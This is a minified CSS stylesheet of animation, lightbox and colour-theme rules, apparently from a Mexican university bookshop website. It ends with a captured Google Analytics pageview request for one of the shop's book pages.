slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}a:focus,a:hover{color:#00b5c2;text-decoration:none}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #00b5c2}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #00b5c2}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #00b5c2}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #00b5c2;transition:all 700ms ease}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#fff;background-color:#222;border:1px solid #00b5c2}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#00b5c2;color:#fff}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#fff;color:#fff;border:1px solid #00b5c2}.header-cart .cart-products-count{background:#003b5c}.mt-search-widget form button[type=submit]{background:#003b5c}.promo-box-inner{background:#003b5c}.product-line-grid-body>.product-line-info>.available{color:#003b5c}.header-bottom-inner{background:#003b5c}#content h5.products-section-title,h5.products-section-title{background:#003b5c}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#00b5c2}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{border-top:20px solid #00b5c2}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{border-top:20px solid #00b5c2}#header .menu li.normal-dropdown .sub-menu{width:450px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{background:#00b5c2}.news-subscribe-btn{background:#003b5c}.block_newsletter{background:#00b5c2}.block_newsletter:before{border-top:27px solid #00b5c2}.block_newsletter:after{border-top:25px solid #00b5c2}.promo-box-inner:before{border-top:27px solid #003b5c}.promo-box-inner:after{border-top:25px solid #003b5c}.product-flags li.product-flag{background:red}.product-grid .products-decs:before{background-color:#003b5c}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#000}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#000}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#003b5c;border:1px solid #003b5c;color:#fff}.product-item .product-btn-icon span.lable{background:#00b5c2;color:#fff}.prdouct-btn-wrapper-list div a,.product-quantity div.product-btn-icon a{border:1px solid #00b5c2;color:#00b5c2}.prdouct-btn-wrapper-list div a:hover,.product-quantity div.product-btn-icon a:hover{color:#fff;background:#003b5c;border-color:#003b5c}.prdouct-btn-wrapper div button:hover,.prdouct-btn-wrapper div a:hover{background:#003b5c;border-color:#003b5c}#mobile_top_menu_wrapper .top-menu li:hover>a{color:#00b5c2}.top-menu .sub-menu a:hover{color:#00b5c2}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#fff;text-decoration:none}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#fff;text-decoration:none;text-decoration:none}}.top-menu a[data-depth="0"]{text-decoration:none}.dropdown-item:focus,.dropdown-item:hover{text-decoration:none}#top-menu{text-decoration:none}.back-to-top{background:#003b5c}#top-menu>li>a:after{background:#fff}.tabs .nav-tabs{border:none;background:#003b5c}.tabs .nav-tabs .nav-link.active,.tabs .nav-tabs .nav-link:hover{color:#fff;background:#00b5c2}#wrapper .breadcrumb li a:hover,#wrapper .breadcrumb li:last-child a{color:#00b5c2}.btn-primary{color:#fff;background-color:#00b5c2}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#003b5c;border-color:transparent}.social-sharing li a:hover{color:#00b5c2}.pro_list_gird span.active,.pro_list_gird span:hover{color:#00b5c2}.pagination li>a:focus,.pagination li>a:hover,.page-link:hover,.page-link:focus,.page-link.page-active,.page-link.page-active:hover,.page-link.page-active:focus,.pagination .current>a,.pagination .current>a:focus,.pagination .current>a:hover{background-color:#00b5c2;border-color:#00b5c2;color:#fff}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#00b5c2}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{background:#003b5c}.btn-secondary,.btn-tertiary{background-color:#003b5c}.facet-dropdown .select-list:hover{background:#00b5c2}.products-sort-order .select-list:hover{background:#00b5c2}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#003b5c}.btn-unstyle:focus .expand-more{color:#003b5c}#header .dropdown-menu li:hover .dropdown-item{color:#003b5c}.cart_block .product-name a:hover{color:#00b5c2}.content-block a:hover{color:#00b5c2}.cart-grid-body a.label:hover{color:#00b5c2}#blockcart-modal .product-name{color:#00b5c2}#blockcart-modal .modal-header{background:#003b5c}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#00b5c2}body#checkout .checkout-step.-current .step-title{background-color:#003b5c}body#checkout section.checkout-step .address-item.selected{background:#fff;border:3px solid #003b5c}.account-list a:hover,.footer-container li a:hover{color:#00b5c2}.footer-container .links li a:hover:before{background-color:#00b5c2}.footer-bottom .copyright_link a:hover{color:#00b5c2}.blog-date{background-color:#00b5c2}.blog-date:before{border-color:transparent transparent #00b5c2 transparent}.blog-date:after{border-color:transparent transparent transparent #00b5c2}.blog_hover .hover-zoom{border:2px solid #00b5c2;color:#00b5c2;background:#fff}.blog_hover .hover-zoom:hover{color:#fff;background:#00b5c2}.lds-ripple div{background:#00b5c2}.bootstrap-touchspin .group-span-filestyle .btn-touchspin,.group-span-filestyle .bootstrap-touchspin .btn-touchspin,.group-span-filestyle .btn-default{background:#003b5c}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=903527775&t=pageview&_s=1&dl=https%3A%2F%2Flibros.buap.mx%2Fpsicologia-general%2F2154-liberate-de-la-perfeccion-9786075255040.html&ul=en-us%40posix&dt=Lib%C3%A9rate%20de%20la%20perfecci%C3%B3n&sr=1280x720&vp=1280x720&_u=YEBAAEIJAAAAACAAI~&jid=74111665&gjid=934984460&cid=1935536851.1768786218&tid=UA-182278877-1&_gid=1766865206.1768786218&_r=1&_slc=1&did=d6YPbH&z=232573194
body_size: -450
content:
2,cG-XEVD04XC43